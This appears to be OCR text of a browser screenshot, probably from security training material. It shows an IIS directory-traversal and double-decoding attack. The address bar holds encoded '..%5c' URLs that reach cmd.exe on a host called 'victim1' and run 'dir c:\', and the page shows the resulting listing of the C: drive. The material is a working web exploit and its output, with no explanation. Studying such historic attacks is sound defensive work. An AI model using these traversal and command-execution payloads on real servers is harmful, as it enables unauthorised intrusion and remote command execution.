 http://victim1/q/..%5c..%5c../winnt/system32/%63mD.exe?/c+dir+c:\ - Micr...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://victim1/q/..%%35%63..%%35c../winnt/system32/%2563mD.exe?/c+ Go Links »
Directory of c:\
12/18/2002 11:16a <DIR> Documents and Settings
08/13/2002 12:44p <DIR> Inetpub
08/21/2002 08:27a 83 key.txt
08/13/2002 01:45p <DIR> perception3
12/18/2002 11:11a <DIR> Program Files
01/03/2003 03:58p <DIR> WINNT
1 File(s) 83 bytes
5 Dir(s) 16,276,283,392 bytes free
Done Local intranet